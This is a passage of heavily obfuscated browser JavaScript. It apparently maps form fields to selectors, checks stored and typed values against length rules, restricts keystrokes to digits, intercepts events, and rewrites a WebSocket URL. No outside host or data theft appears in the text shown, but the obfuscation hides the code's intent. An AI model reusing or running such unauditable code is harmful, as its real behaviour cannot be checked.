_0x424c0e=_0x176017[_0x5b643b(0x30d,0x6f2,0x5c3,0x29b)+'apping'][_0x3606b0(_0x5d0cd9._0x4bc784,0xe40,_0x5d0cd9._0x4f74ce,0x50b)](_0x17e2ff=>_0x17e2ff[_0x5b643b(0xf94,0xf16,0x6d4,0x9ab)]===_0x15720e[_0x5b643b(0x1003,0x10ee,0xcea,0xac4)][_0x3606b0(0x307,0x738,-0x333,0x89f)]('#','')||_0x17e2ff[_0x3606b0(0x6f1,0x968,0x682,0xaf6)]===_0x15720e[_0x3606b0(0x6f1,0x8a0,0xb35,0xb3a)]);if(_0x424c0e){if(_0xc1e6e6.wTFXj(_0x3606b0(0x59,0xe9,0x1e1,-0x2f6),_0xc1e6e6[_0x3606b0(0x8a2,_0x5d0cd9._0x44cf79,0x4c5,_0x5d0cd9._0x373ec3)])){const _0x26874b=_0x33c56f[_0x3606b0(0xa6,0x43b,-_0x5d0cd9._0x14f3cb,0x644)]&&_0x578854[_0x3606b0(0xa6,0x68c,_0x5d0cd9._0x56e10e,-_0x5d0cd9._0x539bd5)][_0x3606b0(0x247,0x74d,0xe0,-_0x5d0cd9._0x1542ce)+'d'];if(_0x26874b){const _0x2ac0b8=_0x5b643b(0x3a4,0x5e8,0x56b,0x259)[_0x5b643b(0x550,_0x5d0cd9._0x1f21a7,0x76d,_0x5d0cd9._0x2eb515)]('|');let _0x5b1c96=-0x552+-0x26ac+0x2bfe;while(!![]){switch(_0x2ac0b8[_0x5b1c96++]){case'0':_0x4584d9[_0x3606b0(0xd5,_0x5d0cd9._0x1c40fa,-_0x5d0cd9._0x22e195,_0x5d0cd9._0x1b90b9)+_0x3606b0(0x425,0x5c6,0x127,_0x5d0cd9._0x11df2c)]();continue;case'1':return![];case'2':_0x2dde60[_0x3606b0(0x875,_0x5d0cd9._0x5f87df,_0x5d0cd9._0x480d6a,0x406)+'ation']();continue;case'3':_0x516c10['stopImmedi'+_0x3606b0(-0x14f,-_0x5d0cd9._0x494701,-0x6ad,-0x1a2)+_0x5b643b(0x14,-_0x5d0cd9._0x2922b7,0x585,_0x5d0cd9._0x1efb9a)]();continue;case'4':_0x2e25cb[_0x3606b0(_0x5d0cd9._0x5158d1,0x66f,0xc2a,_0x5d0cd9._0x5338a8)]&&_0x3ce195.log(_0x42f16e.nbQVl);continue}break}}}else _0x4d5d7d=_0x424c0e.selector,_0x5df564=_0x424c0e[_0x3606b0(_0x5d0cd9._0x2c8e8e,_0x5d0cd9._0x3f3eb2,_0x5d0cd9._0x4ff9ff,_0x5d0cd9._0x1c5f3a)]}}else _0x159320[_0x5b643b(_0x5d0cd9._0x54d5c5,_0x5d0cd9._0x334bd6,0xba7,_0x5d0cd9._0x216377)](_0xc1e6e6.vhAkV,_0x486e8e.id)}const _0x3d76ad=localStorage[_0x5b643b(_0x5d0cd9._0xd6bada,-_0x5d0cd9._0x18e2c2,_0x5d0cd9._0x3d4bfe,0x2e8)](_0x5df564);if(_0x3d76ad&&_0x3d76ad[_0x3606b0(-0x4a,-0x670,-_0x5d0cd9._0x1a5c2e,_0x5d0cd9._0x3bdbe1)]()){const _0x1e52e7=_0x3d11d2(_0x3d76ad),_0x49f371=_0xc1e6e6[_0x5b643b(0x111,0x367,0x339,_0x5d0cd9._0x54cd6a)](parseInt,_0x15720e.length,-0x3*-0x23b+0x1fd9*0x1+0x268*-0x10),_0x5269ee=_0x1e52e7[_0x3606b0(0x57c,0x850,_0x5d0cd9._0x2c5ce3,0x32f)]>=_0x49f371;return _0x176017[_0x5b643b(_0x5d0cd9._0x711b6,0x1476,0xb1c,_0x5d0cd9._0x15e9aa)]&&console[_0x3606b0(0x242,0x219,0x73f,0x4e1)](_0xc1e6e6[_0x3606b0(_0x5d0cd9._0x483514,0x892,0x76f,0x7ac)],_0x5df564,'=',_0x3d76ad,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x59ef8d,_0x5d0cd9._0x3c6593,_0x5d0cd9._0x3d1553,_0x5d0cd9._0x40a435)],_0x1e52e7,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x510e83,0x11b9,0xd96,0xbb1)],_0x1e52e7[_0x5b643b(0x599,_0x5d0cd9._0x20ae19,0xa5f,_0x5d0cd9._0xcf659c)],'>=',_0x49f371,'→',_0x5269ee),_0x5269ee}else{if(_0xc1e6e6.fBTGw(_0x5b643b(_0x5d0cd9._0x7d1b8e,0xb93,0x6cb,_0x5d0cd9._0x10184e),_0xc1e6e6[_0x3606b0(0x7b,-0x241,_0x5d0cd9._0x4662d6,-0x3e5)])){const _0x5750f7=document[_0x3606b0(_0x5d0cd9._0x2c73b2,_0x5d0cd9._0x573262,0x919,_0x5d0cd9._0x2202b9)+_0x3606b0(0x4ac,0xa97,_0x5d0cd9._0x44cda7,0x79a)](_0x4d5d7d);if(_0x5750f7&&_0x5750f7.value[_0x5b643b(_0x5d0cd9._0xddc4d1,_0x5d0cd9._0x4ed684,-0xf7,0x389)]()){const _0xf27b7f=_0xc1e6e6.fOHgb(_0x3d11d2,_0x5750f7[_0x3606b0(_0x5d0cd9._0x477982,0x799,_0x5d0cd9._0x3cfed2,-_0x5d0cd9._0x345785)]),_0xe7f2f9=_0xc1e6e6[_0x3606b0(0xb3,0x6ec,-0x139,-_0x5d0cd9._0x4f312f)](parseInt,_0x15720e.length,0x1*-0x267e+-0x3*-0x65d+-0x3f*-0x4f),_0x273cd3=_0xc1e6e6[_0x3606b0(0x9ce,0xc92,_0x5d0cd9._0x597d95,0xc2b)](_0xf27b7f[_0x3606b0(_0x5d0cd9._0x59072f,0x356,_0x5d0cd9._0x165eb2,0x6cc)],_0xe7f2f9);return _0x176017[_0x3606b0(0xb4e,0xc64,0xcc5,0x716)]&&console[_0x3606b0(_0x5d0cd9._0x7a25b5,_0x5d0cd9._0x557919,_0x5d0cd9._0x1fd394,_0x5d0cd9._0x3e1917)](_0xc1e6e6.oKmfx,_0x4d5d7d,'=',_0x5750f7[_0x5b643b(0x1a8,_0x5d0cd9._0xe450b9,_0x5d0cd9._0x4229b0,_0x5d0cd9._0x3c4e94)],_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x43f98a,0x8ce,_0x5d0cd9._0x1cf5b5,0x6dd)],_0xf27b7f,_0x3606b0(_0x5d0cd9._0x5ca21f,0x8a9,0xafc,0x133),_0xf27b7f[_0x5b643b(0x447,0x74c,_0x5d0cd9._0x1427da,0x94f)],'>=',_0xe7f2f9,'→',_0x273cd3),_0x273cd3}else return _0x176017[_0x5b643b(_0x5d0cd9._0x21e7d7,_0x5d0cd9._0x1294a2,0x9bc,_0x5d0cd9._0x15e9aa)]&&(_0xc1e6e6[_0x3606b0(0x157,_0x5d0cd9._0x16f696,0x323,-_0x5d0cd9._0x12ca9e)](_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x40aa26,0xa97,0x42a,0x898)],_0xc1e6e6[_0x3606b0(0x4c5,-_0x5d0cd9._0x45cf08,0x8d9,0x436)])?_0x398248(_0x5aa137):console[_0x3606b0(_0x5d0cd9._0x7a25b5,-_0x5d0cd9._0x570a60,_0x5d0cd9._0x5639f7,_0x5d0cd9._0x109e94)](_0xc1e6e6[_0x5b643b(0x386,_0x5d0cd9._0x43f71d,_0x5d0cd9._0x3cbfef,0x518)],_0x5df564,_0xc1e6e6.RJFeb,_0x4d5d7d,')')),![]}else _0x36897e.log(_0xc1e6e6.fkPBL,_0x1466bf)}}}catch(_0x618ab8){if(_0x176017[_0x3606b0(0xb4e,_0x5d0cd9._0x5ab530,0xb92,0x8ea)]){if('xgJJr'===_0xc1e6e6[_0x3606b0(0x722,_0x5d0cd9._0x3c0c0e,0x8fd,_0x5d0cd9._0x211356)])console[_0x3606b0(_0x5d0cd9._0x127ad6,0x8e3,0x387,0xd95)](_0x5b643b(0x5f1,0x109e,0x497,_0x5d0cd9._0xbd3492)+'CHECK]\x20Err'+_0x3606b0(0x106,_0x5d0cd9._0x4d41a9,_0x5d0cd9._0x4ada39,_0x5d0cd9._0x4d7d2c),_0x618ab8[_0x5b643b(0x523,-0x132,0xaf4,0x4c1)]);else try{_0x2c9c9b.style.cssText='',_0x476572['removeAttr'+_0x5b643b(0xdc3,_0x5d0cd9._0x2baf9b,_0x5d0cd9._0x5b456d,_0x5d0cd9._0x1d2b76)](_0x3606b0(0x69d,0x7bd,_0x5d0cd9._0x55943c,0x814)+_0x3606b0(_0x5d0cd9._0x1dfb77,-0x133,_0x5d0cd9._0x56bbfb,0x818)),_0x1baa16[_0x5b643b(0x1310,_0x5d0cd9._0xddb5da,_0x5d0cd9._0x14e17b,_0x5d0cd9._0x15e9aa)]&&_0x5f1b2d[_0x3606b0(_0x5d0cd9._0x118bae,-_0x5d0cd9._0x220bcd,_0x5d0cd9._0x3990a7,_0x5d0cd9._0x52ff84)](_0x42f16e[_0x5b643b(-_0x5d0cd9._0x42138e,_0x5d0cd9._0x513c27,0x255,0x516)],_0x890a3b[_0x5b643b(0x2ed,_0x5d0cd9._0x3ad1af,0x46b,0x723)]||_0x1dfc6b[_0x5b643b(_0x5d0cd9._0x77ac3a,_0x5d0cd9._0x486c71,_0x5d0cd9._0x26090f,_0x5d0cd9._0x13a975)])}catch(_0xb5a760){}}return![]}});_0x157f48&&(_0x3f264d=!![]),_0x3f264d&&(_0x176017[_0x4998fe(0x11df,0xf1c,0xe8c,0x9ac)]&&console[_0x4998fe(0xb45,_0x536fd3._0x1a9a35,_0x536fd3._0x22207b,_0x536fd3._0x405474)](_0x13cc3c[_0x4998fe(0xd09,_0x536fd3._0x357083,0x6e9,_0x536fd3._0x511a4d)](_0x13cc3c[_0x4998fe(_0x536fd3._0x4ee43a,0x313,0x6e9,0xb3e)](_0x13cc3c[_0x119de1(0x395,-_0x536fd3._0x13bc05,_0x536fd3._0x193a8b,_0x536fd3._0xad1618)],_0x13cc3c.Kvhzy(_0x176017[_0x119de1(_0x536fd3._0x15f670,0x959,_0x536fd3._0x5d1ada,_0x536fd3._0x52236a)+_0x119de1(0x12c,-0x35f,-0x3f2,_0x536fd3._0x1f9d3b)],-0xf5+-0x1ea3+-0x40*-0x8e)),_0x13cc3c[_0x119de1(_0x536fd3._0xd52c2d,-_0x536fd3._0x6cf0b2,-0x6c,0x721)])),_0x13cc3c.nEDSa(_0x4a8fc7,_0x4998fe(-0x313,_0x536fd3._0x13e980,_0x536fd3._0x3d5f80,-0xe5))),_0x179c39=![]},_0x176017[_0x47153b(_0xd4a650._0x4ed8ab,0x79c,_0xd4a650._0x568f63,_0xd4a650._0x241c65)+_0x429581(_0xd4a650._0x5072d2,_0xd4a650._0x139cb9,-0x2aa,_0xd4a650._0x586500)])},_0xb3857=new WeakSet(),_0x21ba07=()=>{const _0x3c79ff={_0x5edfcd:0x48,_0x34c90:0x3cc,_0x27b527:0x196,_0x1d25e8:0x674,_0x5e367b:0xb2c,_0x4aea05:0x97c,_0x466ed9:0xe0e,_0x1d1940:0xa21,_0x338626:0x125d,_0x488189:0xdf,_0x3f7f83:0xa41,_0x4d474d:0x3b,_0x2da679:0x16f,_0x24f5ea:0x404,_0x382a6e:0x6c8,_0x929359:0x25a,_0x496fc8:0x679,_0x57eec4:0xa30,_0x7e6458:0x677,_0x3de051:0x696,_0xf680fd:0x969,_0x38dce2:0x1224,_0x459fc5:0xbca,_0x17e6d5:0xf82,_0x15e11e:0xde,_0x5364df:0x318,_0x2631cc:0x4c6,_0x4733f2:0xc5,_0x1d8c5b:0x6ee,_0x19776c:0xf9,_0x3f0b13:0x22b,_0x390f80:0x366,_0x148858:0xb45,_0x405f5d:0x1158,_0x4d3b81:0x565,_0x417d4a:0x894,_0x492d33:0x9f4,_0x218b8b:0x10ba,_0xfffd02:0x899,_0x59bff5:0xb87,_0x46a37e:0x233,_0x237260:0x40e,_0x52e580:0x7ed,_0x453ef5:0x144d,_0x3f5996:0x107c,_0x4395c8:0x117b,_0x4be8f3:0x93f,_0x5598f6:0x90c},_0x270f1c={_0x1ac15b:0x124,_0x50d259:0x132,_0x40d264:0xe6},_0x33abae={_0x294cc1:0x405,_0x439682:0x8a9},_0x168004={_0xd7f064:0xc5,_0x8aab19:0x9f};function _0x51fb4b(_0x298cde,_0x35d5d2,_0x1acaf1,_0x2b01b4){return _0x3d1e6c(_0x298cde,_0x1acaf1- -0x2bb,_0x1acaf1-_0x514063._0x107882,_0x2b01b4-_0x514063._0x465008)}function _0x249cb4(_0x42014b,_0x1739da,_0x1a0273,_0x6328e1){return _0x1ce4b2(_0x42014b-_0x109930._0x3c732f,_0x1739da-_0x109930._0xf106b1,_0x1a0273-0x18d,_0x1a0273)}const _0x4a137a={'IXNFu':function(_0x20d333,_0x374fda){return _0x13cc3c.iuxfX(_0x20d333,_0x374fda)},'xMrPN':function(_0x212adc,_0x1f809b){const _0x43d033={_0x3028ec:0xec};function _0xbd724c(_0x4706ad,_0x16f397,_0x22185a,_0x1b2ea9){return _0x5f49(_0x4706ad-_0x43d033._0x3028ec,_0x1b2ea9)}return _0x13cc3c[_0xbd724c(0x2d0,_0xf45d1f._0x234873,-0x23c,-0x310)](_0x212adc,_0x1f809b)},'xPrZq':_0x249cb4(_0x594b09._0x1c98e3,_0x594b09._0x854e63,0xb39,_0x594b09._0x37b65e),'PacvH':'javascript'+':','fhUvf':function(_0x23f142,_0x1754c6){function _0x5611bb(_0xa366d7,_0x32b2aa,_0x4b1c80,_0x123a42){return _0x249cb4(_0xa366d7- -_0x168004._0xd7f064,_0x32b2aa-_0x168004._0x8aab19,_0x32b2aa,_0x123a42-0x1bf)}return _0x13cc3c[_0x5611bb(_0x1c2db9._0x1cab18,0xcd1,0x63f,0x698)](_0x23f142,_0x1754c6)},'ltfKb':'Delete','wkTjD':_0x13cc3c[_0x51fb4b(0xa1e,_0x594b09._0x2eed66,_0x594b09._0x1ff42e,0xa15)],'tVfWT':_0x13cc3c[_0x51fb4b(_0x594b09._0x5ed2ba,0xce8,_0x594b09._0x24a837,_0x594b09._0x3751aa)],'ZrhFv':_0x13cc3c[_0x51fb4b(-_0x594b09._0x54e2fa,0x4aa,_0x594b09._0x43894d,-0x402)],'RfEtJ':_0x51fb4b(0x8cf,_0x594b09._0x3c9227,0x6e6,0xc87),'iQhib':_0x13cc3c[_0x51fb4b(0x759,_0x594b09._0x2d9ac4,_0x594b09._0x17c554,0x23a)],'qFLLh':function(_0x5a3033,_0x8c5875){const _0x400e03={_0x2e86b0:0xbc,_0x2f49c0:0x1c5,_0xb8813e:0x92};function _0xb7402f(_0x5b7cf8,_0xe2cbd9,_0x4fdd40,_0x36f10b){return _0x51fb4b(_0x5b7cf8,_0xe2cbd9-_0x400e03._0x2e86b0,_0xe2cbd9-_0x400e03._0x2f49c0,_0x36f10b-_0x400e03._0xb8813e)}return _0x13cc3c[_0xb7402f(_0x33abae._0x294cc1,_0x33abae._0x439682,0x606,0x9d4)](_0x5a3033,_0x8c5875)},'DXKvB':_0x13cc3c[_0x249cb4(_0x594b09._0x19a122,_0x594b09._0x52b6c1,_0x594b09._0x3198ce,_0x594b09._0x1a3c81)],'MQJkN':_0x249cb4(_0x594b09._0x201807,_0x594b09._0x58b5d7,0xfaf,0x989),'stbAv':'change','FWhWu':_0x13cc3c[_0x51fb4b(0x4af,_0x594b09._0x26bda7,0xc1,0x71)],'rxyZe':function(_0x5a9d92,_0x5c3178,_0x26908d){return _0x13cc3c.YnJrn(_0x5a9d92,_0x5c3178,_0x26908d)},'qNywS':function(_0x3e1376,_0x32ed01){function _0x12b1f5(_0x5bc4c7,_0x167797,_0x11c9cd,_0x48a47e){return _0x249cb4(_0x11c9cd-_0x270f1c._0x1ac15b,_0x167797-_0x270f1c._0x50d259,_0x48a47e,_0x48a47e-_0x270f1c._0x40d264)}return _0x13cc3c[_0x12b1f5(0xbe4,0x984,0xb22,0xa02)](_0x3e1376,_0x32ed01)},'fIOCB':_0x13cc3c[_0x249cb4(0xee5,0xda9,_0x594b09._0x172643,_0x594b09._0x5281f1)]};if(_0x13cc3c[_0x249cb4(_0x594b09._0x221cf,_0x594b09._0x24a77a,0xb5d,0x174)](_0x51fb4b(_0x594b09._0x3e5ce9,0x843,0x844,0xc03),_0x13cc3c[_0x51fb4b(0x4ab,-_0x594b09._0x46541b,-_0x594b09._0x3f99be,-_0x594b09._0x1fa69e)])){if(!/sids*=/[_0x249cb4(_0x594b09._0x94784f,_0x594b09._0xfc89ca,_0x594b09._0x2e701f,_0x594b09._0x3b75da)](_0x908e83))return _0x4a137a[_0x51fb4b(_0x594b09._0x4f3022,-0x4d5,-_0x594b09._0x574ccb,0x26e)](_0x4a137a[_0x51fb4b(0xa0,-_0x594b09._0x529bb0,-_0x594b09._0x3132f4,-_0x594b09._0x213240)](_0x373b3e,_0x4a137a[_0x51fb4b(_0x594b09._0x32fc1a,-_0x594b09._0x1a6f8c,-_0x594b09._0x23988a,-0xb6)]),_0x212e48);return _0x188806}else _0xd62e4e[_0x249cb4(_0x594b09._0x11c723,_0x594b09._0x31111a,_0x594b09._0x4ae055,_0x594b09._0x1be05a)](_0x1e8310=>{const _0x1aa868={_0x2ca138:0x1f8},_0x351fdc={_0xbbcb6:0x394},_0x25fe38={_0x4ebc89:0x31f},_0x4d5a90={_0x3fe6c8:0x699},_0x1f828e={_0x18ab85:0x387,_0x5f11d1:0x91},_0x1c47b5={_0x14648b:0xea,_0x22c133:0x1f2},_0x3b57ec={'XZIqX':'wss://','EhHFV':_0x13cc3c.RDdNG,'YnPsb':_0x13cc3c[_0xea7818(_0x55b859._0x127944,_0x55b859._0x12ee36,_0x55b859._0x15e9eb,_0x55b859._0x10097c)],'PTwWd':_0x13cc3c[_0x42ba4c(0x967,0x33c,_0x55b859._0x4a2e52,0x3e1)],'fjVWJ':function(_0x783526,_0x27cd24){function _0x3b7718(_0x147d93,_0x4bd7c1,_0x2d57b7,_0x564c28){return _0xea7818(_0x147d93-_0x1c47b5._0x14648b,_0x2d57b7,_0x2d57b7-_0x1c47b5._0x22c133,_0x4bd7c1- -0xe5)}return _0x13cc3c[_0x3b7718(0x1168,0xc98,0x75f,0xf9c)](_0x783526,_0x27cd24)}};function _0x42ba4c(_0x44a693,_0x65eb59,_0x1dc36b,_0x21951e){return _0x51fb4b(_0x1dc36b,_0x65eb59-0x195,_0x21951e-_0x1f828e._0x18ab85,_0x21951e-_0x1f828e._0x5f11d1)}function _0xea7818(_0x3c7e03,_0x37428d,_0x5545a8,_0x4c99f6){return _0x51fb4b(_0x37428d,_0x37428d-0x1a8,_0x4c99f6-_0x4d5a90._0x3fe6c8,_0x4c99f6-0xa7)}if(_0x13cc3c[_0xea7818(0x1324,_0x55b859._0x4e55ae,_0x55b859._0x50602f,0xd2e)](_0xea7818(_0x55b859._0x15cfd6,_0x55b859._0x171b5d,0x583,_0x55b859._0x306fdf),'lRlKs'))try{if(_0x13cc3c[_0xea7818(0xf8c,_0x55b859._0x2ce006,_0x55b859._0x5922b6,_0x55b859._0x3fb025)](_0x13cc3c[_0xea7818(_0x55b859._0x13d08d,_0x55b859._0x55247e,_0x55b859._0x5a9bea,0x6b0)],_0x13cc3c[_0x42ba4c(_0x55b859._0x4388a1,0x18e,0x528,0x39e)])){let _0x30e0ae=_0x1e8310[_0xea7818(0xdcb,_0x55b859._0x32218e,0xfa8,_0x55b859._0x2fcd3f)];if(_0x176017[_0x42ba4c(_0x55b859._0x29c7e0,0xe00,_0x55b859._0xa70a2,_0x55b859._0x5da26e)+_0xea7818(_0x55b859._0x44b564,0x6e0,_0x55b859._0x1b50af,0x81d)]&&_0x176017[_0x42ba4c(-_0x55b859._0x64c4d,-0x2ba,0x12e,_0x55b859._0x51a547)+_0xea7818(_0x55b859._0x21f7bf,_0x55b859._0xff43fb,0x67f,0x5f2)]){if(_0x13cc3c[_0xea7818(_0x55b859._0x1d9f00,_0x55b859._0x5eb050,0xf54,0xf86)](_0x13cc3c[_0xea7818(0x105c,_0x55b859._0x1b58e1,_0x55b859._0x4537cb,_0x55b859._0x3c327a)],_0x13cc3c[_0x42ba4c(0xe5e,_0x55b859._0x450581,_0x55b859._0x5c8fc4,_0x55b859._0x44d4b7)])){const _0x29d24d=_0x176017[_0xea7818(-0x1c7,-_0x55b859._0x226ac0,0x66a,_0x55b859._0x493459)+'apping'][_0x42ba4c(_0x55b859._0x10649a,_0x55b859._0x489a0e,0xe26,0xd58)](_0x3f7c49=>_0x3f7c49[_0xea7818(0x8cf,0x102a,0xfb8,0xb83)]===_0x1e8310.selector[_0xea7818(0x5c4,0x8a2,0x6da,0x8b2)]('#','')||_0x3f7c49[_0x42ba4c(0x538,0x40b,0x829,0x98a)]===_0x1e8310[_0x42ba4c(0x4ab,0x1005,0xceb,0x98a)]);if(_0x29d24d){_0x30e0ae=_0x29d24d[_0x42ba4c(_0x55b859._0x558338,0xe3e,_0x55b859._0x1c5434,0x98a)];if(_0x176017[_0xea7818(0x14c2,0x1339,0x143f,_0x55b859._0x267ee7)]){if(_0x13cc3c[_0x42ba4c(_0x55b859._0xbe76f8,_0x55b859._0x568b11,0x7d5,_0x55b859._0x33daff)](_0x13cc3c[_0x42ba4c(_0x55b859._0x38481b,_0x55b859._0x182ef6,0x4db,_0x55b859._0x29b64a)],_0x13cc3c[_0xea7818(_0x55b859._0xf64f93,_0x55b859._0x30a4cf,_0x55b859._0x4a0051,0x99e)]))console.log(_0x13cc3c.nYxrb,_0x1e8310[_0xea7818(0x1170,_0x55b859._0x2a7ac8,_0x55b859._0x3d3239,_0x55b859._0x2fcd3f)],'→',_0x30e0ae);else{let _0x2aa59f=_0x1ca3f5[_0xea7818(0x9ef,_0x55b859._0x1f175b,_0x55b859._0x17e6f3,0x9b7)].replace(_0x3b57ec[_0x42ba4c(0x77c,_0x55b859._0x89cf98,0x92f,0x956)],_0x3b57ec[_0x42ba4c(_0x55b859._0x11ba14,0x860,0x3a4,0x3a8)])[_0xea7818(_0x55b859._0x17b2f0,_0x55b859._0x2c203e,0x572,0x8b2)](_0x3b57ec[_0xea7818(_0x55b859._0x41dbe4,0x1129,_0x55b859._0x39c7f5,0xacd)],_0x3b57ec.PTwWd);const _0x3116d7=_0x2aa59f[_0x42ba4c(_0x55b859._0x1e7492,0x105d,_0x55b859._0x2fccdf,0xcc6)+'f']('/');return _0x3b57ec[_0xea7818(0xdae,_0x55b859._0x2c25ef,_0x55b859._0x3200b7,_0x55b859._0x59d963)](_0x3116d7,-0x2*-0x57a+0xfcf+-0x1abb)&&(_0x2aa59f=_0x2aa59f[_0x42ba4c(_0x55b859._0x59da4d,_0x55b859._0x433b27,-_0x55b859._0x50ac11,0x2bf)](0x20cb+-0x3*0x43f+-0x140e,_0x3116d7)),_0x2aa59f}}}}else _0x42aea8.href[_0xea7818(_0x55b859._0x392da3,_0x55b859._0x386b63,_0x55b859._0x5bddbf,0x8ee)](_0x4a137a[_0x42ba4c(_0x55b859._0x1ccf61,_0x55b859._0x1a99ec,_0x55b859._0x2536a9,0x93b)])?_0x4a137a[_0x42ba4c(0xaa5,0xf9c,0xaf4,0x9cc)](_0x35fc95,_0x10a4f9[_0xea7818(0x7c1,0xda7,0x3f1,_0x55b859._0x3d7435)][_0xea7818(0x6f3,-_0x55b859._0x582a43,0x300,_0x55b859._0x47a8bd)](0x2508+0x1f*-0x26+-0x1*0x2063)):_0x2b9dca.location[_0x42ba4c(0x58f,0x2ce,0x169,0x74a)]=_0x49f9fe[_0xea7818(_0x55b859._0x5df7c8,0x9db,_0x55b859._0x27fa6a,0xa5c)]}const _0x2b1043=document['querySelec'+_0xea7818(_0x55b859._0x5dd808,0xf06,0x15bf,0xfa8)](_0x30e0ae);_0x2b1043[_0x42ba4c(_0x55b859._0x45a244,-_0x55b859._0x4fff0d,-_0x55b859._0x18ec2d,0x1e6)](_0x5537d1=>{const _0x3389fd={_0x48be03:0x72},_0x3d2889={'iesbm':_0x4a137a[_0x39675a(_0x3c79ff._0x5edfcd,-_0x3c79ff._0x34c90,0x429,-_0x3c79ff._0x27b527)],'RoIMz':_0x4a137a[_0x39675a(0x669,0xc0,0x715,0x96b)],'xrPWT':_0x4a137a[_0x39675a(0x79b,0x518,_0x3c79ff._0x1d25e8,0x265)],'pIQWg':_0x4a137a[_0x42fe76(0x616,_0x3c79ff._0x5e367b,0x13a,0x75f)],'zqgKO':_0x4a137a[_0x39675a(0x5d1,0x8f2,0x7fc,0x48b)],'HxFlY':_0x4a137a.iQhib,'KUSLz':function(_0x49fbad,_0x8ec805){function _0x8aad4a(_0x53f410,_0x2f6171,_0x382ba0,_0x886c4f){return _0x39675a(_0x886c4f-0x2f4,_0x2f6171-0xc3,_0x382ba0-_0x3389fd._0x48be03,_0x2f6171)}return _0x4a137a[_0x8aad4a(-0x25d,_0x25fe38._0x4ebc89,-0x2ec,0x2d7)](_0x49fbad,_0x8ec805)}};function _0x42fe76(_0x11c37d,_0x3d3ea5,_0x43d7ff,_0x5311e1){return _0x42ba4c(_0x11c37d-0x1b9,_0x3d3ea5-0xf0,_0x3d3ea5,_0x5311e1-_0x351fdc._0xbbcb6)}function _0x39675a(_0x4fd4b2,_0x539b7e,_0xb224de,_0x52eae5){return _0x42ba4c(_0x4fd4b2-0x6d,_0x539b7e-0xb9,_0x52eae5,_0x4fd4b2- -_0x1aa868._0x2ca138)}if(_0x4a137a.DXKvB!==_0x39675a(0x4b9,0xa62,0xb3f,_0x3c79ff._0x4aea05)){const _0x4bdb20=[_0x42fe76(_0x3c79ff._0x466ed9,0xc6c,0x1059,_0x3c79ff._0x1d1940),_0x3d2889.iesbm,_0x3d2889[_0x42fe76(0x93a,0x976,_0x3c79ff._0x338626,0xc93)],_0x3d2889[_0x42fe76(-_0x3c79ff._0x488189,_0x3c79ff._0x3f7f83,0x966,0x545)],_0x3d2889[_0x39675a(_0x3c79ff._0x4d474d,0x651,-0x49c,_0x3c79ff._0x2da679)],_0x3d2889[_0x39675a(_0x3c79ff._0x24f5ea,_0x3c79ff._0x382a6e,0x428,_0x3c79ff._0x929359)],_0x3d2889.HxFlY];!_0x4bdb20.includes(_0x3b0165[_0x39675a(_0x3c79ff._0x496fc8,_0x3c79ff._0x57eec4,_0x3c79ff._0x7e6458,_0x3c79ff._0x3de051)])&&(_0x295dc8[_0x42fe76(_0x3c79ff._0xf680fd,_0x3c79ff._0x38dce2,_0x3c79ff._0x459fc5,0xc05)]<'0'||_0x3d2889.KUSLz(_0x337472.key,'9'))&&!_0xed0bff.ctrlKey&&!_0x13b235[_0x39675a(0x9d0,0xd01,_0x3c79ff._0x17e6d5,0xf1d)]&&_0x49e460[_0x39675a(0x176,_0x3c79ff._0x15e11e,-_0x3c79ff._0x5364df,0x45f)+_0x39675a(_0x3c79ff._0x2631cc,-_0x3c79ff._0x4733f2,0x1d5,_0x3c79ff._0x1d8c5b)]()}else _0x5537d1&&!_0xb3857[_0x39675a(-_0x3c79ff._0x19776c,-_0x3c79ff._0x3f0b13,_0x3c79ff._0x390f80,0x1b4)](_0x5537d1)&&(_0xb3857[_0x42fe76(0xdce,0xbf9,_0x3c79ff._0x148858,_0x3c79ff._0x405f5d)](_0x5537d1),_0x5537d1[_0x39675a(0x25a,_0x3c79ff._0x4d3b81,0x7b6,0x87f)+'stener'](_0x4a137a[_0x42fe76(_0x3c79ff._0x417d4a,_0x3c79ff._0x492d33,0x2cc,0x582)],_0x302b32),_0x5537d1[_0x42fe76(0x84c,0x879,0x3b3,0x7e6)+_0x42fe76(_0x3c79ff._0x218b8b,0xf8c,_0x3c79ff._0xfffd02,_0x3c79ff._0x59bff5)](_0x4a137a[_0x39675a(0x1d8,-_0x3c79ff._0x46a37e,_0x3c79ff._0x237260,_0x3c79ff._0x52e580)],_0x302b32),_0x176017[_0x42fe76(_0x3c79ff._0x453ef5,0xbd4,_0x3c79ff._0x3f5996,_0x3c79ff._0x4395c8)]&&console.log(_0x4a137a[_0x39675a(0x48b,_0x3c79ff._0x4be8f3,0x6be,_0x3c79ff._0x5598f6)],_0x30e0ae))});if(_0x13cc3c[_0x42ba4c(_0x55b859._0x69d15d,0xf6f,0xb37,0xca6)](_0x2b1043[_0x42ba4c(0x235,0x64e,0x354,_0x55b859._0x2f85b8)],-0x712+0x47*0x1e+-0x140)&&_0x176017.debugMode){if(_0x13cc3c[_0x42ba4c(_0x55b859._0x49fcc6,_0x55b859._0x2114dd,_0x55b859._0x5555af,_0x55b859._0x491b88)]!==_0x13cc3c[_0x42ba4c(0x643,-_0x55b859._0x11c61f,0xa5b,0x3fd)])console[_0x42ba4c(_0x55b859._0x5ecf7c,0xf70,0x8d4,_0x55b859._0x39a6eb)](_0x13cc3c[_0x42ba4c(0x9e8,_0x55b859._0x4f6401,_0x55b859._0x25674,0xc42)],_0x30e0ae);else return''}}else _0x4a137a[_0x42ba4c(_0x55b859._0x53b100,0x56f,0x9ef,_0x55b859._0x59549e)](_0x20ea48,_0x43cd4b,![])}catch(_0x55accc){if(_0x13cc3c.ZVUEf(_0x13cc3c.NHJEu,_0x13cc3c[_0xea7818(_0x55b859._0x3b6124,_0x55b859._0x1839ff,_0x55b859._0x224b0a,0x10b3)]))_0x176017[_0xea7818(0x10a4,0x1765,_0x55b859._0x2104d0,0x10f9)]&&(_0x13cc3c[_0x42ba4c(_0x55b859._0x4e08d4,0x6c4,_0x55b859._0x3bf457,0x3c9)](_0x13cc3c[_0xea7818(_0x55b859._0x1f6486,0xc77,_0x55b859._0x39c09f,0x673)],_0x13cc3c[_0xea7818(0x78a,0x93b,0x206,_0x55b859._0xe18c04)])?console[_0x42ba4c(0xc3f,0x6cf,0x766,0xc97)](_0x13cc3c[_0xea7818(_0x55b859._0x586e7c,_0x55b859._0x354d3c,0xd42,_0x55b859._0x3c8f88)],_0x1e8310[_0x42ba4c(0x737,0xc00,_0x55b859